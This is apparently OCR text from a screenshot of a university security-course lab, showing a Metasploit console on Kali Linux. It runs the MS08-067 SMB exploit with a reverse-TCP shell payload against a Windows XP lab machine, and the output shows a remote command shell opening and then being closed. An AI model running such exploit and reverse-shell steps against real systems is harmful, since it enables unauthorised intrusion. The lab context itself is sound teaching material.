 easter002 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-bcacccba-4bfb-4c6f-945e-e02495b0c6e0
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.20.10 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.20.9 yes The listen address
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:1
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.20.10
[*] Command shell session 1 opened (192.168.20.9:1 -> 192.168.20.10:1152) at 2024-04-26 10:24:32 -0400
KALI LINUX
you become, the more you are able to hear.
^C
Abort session 1? [y/N] y
[*] 192.168.20.10 - Command shell session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) >
root@kali: ~
1
55°F
Sunny
Search
10:29 AM
4/26/2024
PRE